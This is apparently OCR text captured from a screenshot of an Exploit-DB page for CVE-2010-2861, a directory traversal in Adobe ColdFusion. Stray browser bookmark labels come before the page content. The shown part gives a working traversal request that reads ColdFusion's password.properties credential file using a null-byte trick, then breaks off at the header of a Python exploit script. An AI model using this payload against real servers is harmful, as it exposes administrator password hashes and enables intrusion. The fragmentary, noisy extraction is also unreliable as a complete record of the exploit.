 exploit-db.com/exploits/14641
13
Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall... GitHub - lucyoa... MSFVenom Re...
EXPLOIT
DATABASE
Adobe ColdFusion - Directory Traversal
EDB-ID: CVE: Author: Type: Platform: Date:
14641 2010-2861 ANONYMOUS REMOTE MULTIPLE 2010-08-14
EDB Verified: Exploit: / {} Vulnerable App:
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
#
# LLsecurity added another admin page filename: "/CFIDE/administrator/enter.cfm"
#!/usr/bin/python
# CVE-2010-2861 - Adobe ColdFusion Unspecified Directory Traversal Vulnerability
# detailed information about the exploitation of this vulnerability: